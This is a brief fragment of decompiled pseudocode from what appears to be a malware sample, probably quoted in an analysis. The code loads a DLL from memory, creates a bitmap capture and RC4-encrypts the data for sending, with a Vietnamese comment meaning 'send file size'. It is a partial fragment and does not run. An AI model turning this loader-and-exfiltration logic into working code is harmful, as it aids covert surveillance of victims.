 v23 = (int *)fileDLLdrop;
handle = LoadDLL(*(_DWORD *)(v21 + 8), *(_DWORD *)(v21 + 4));
*v23 = handle;
if ( !handle )
sub_401600("Can't load library from memory.\n");
if ( !*(_DWORD *)fileDLLdrop )
{
_loaddll((char *)0xFFFFFFFF);
JUMPOUT(0x4033B3);
}
dword_420394 = CreatePicTureBMP();
sizePic = *(_DWORD *)dword_420394 / (unsigned int)lendataEnc;
key_random = (const char *)create_key_random((int)&savedregs);
RC4_sendEnc((int)&sizePic, 4, key_random); // gui file size
}
dword_42039C(1, sub_402E80);
v26 = dword_4203B0(5);
dword_4203A4(v26);
return 0;
}